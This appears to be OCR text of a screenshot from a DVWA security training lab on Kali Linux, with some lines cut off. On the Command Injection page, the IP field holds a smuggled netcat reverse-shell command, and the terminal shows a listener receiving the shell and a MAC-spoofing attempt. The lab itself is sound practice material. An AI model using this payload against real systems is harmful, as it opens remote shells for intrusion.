 1 2 3 4
16:52
bWAPP download | Sourc
Vulnerability: Command I
127.0.0.1:42001/vulnerabilities/exec/#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Redirect
Vulnerability: Command Injectio
Ping a device
Enter an IP address: 7.0.0.1; nc 10.174.37.135 4444 -e /bin/bas
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet lo
rtt min/avg/max/mdev = 0.044/0.058/0.074/0.011
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Re
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_In
127.0.0.1
root@kali: /home/kali
Session Actions Edit View Help
inet6 2409:4042:6e8d:ae45:b22d:462c:2db9:2cd8 p
scopeid 0×0<global>
inet6 fe80::8cb5:ecb9:27ee:c19f prefixlen 64 s
ink>
ether 30:e3:7a:6b:69:26 txqueuelen 1000 (Ether
RX packets 10290 bytes 9105339 (8.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7529 bytes 1573790 (1.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 co
┌──(root㉿kali)-[/home/kali]
└─# macchanger -r wlan0
Current MAC: 30:e3:7a:6b:69:26 (unknown)
Permanent MAC: 30:e3:7a:6b:69:26 (unknown)
[ERROR] Could not change MAC: interface up or insufficie
s: Device or resource busy
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.174.37.135] from (UNKNOWN) [10.174.37.135
ls
help
index.php
source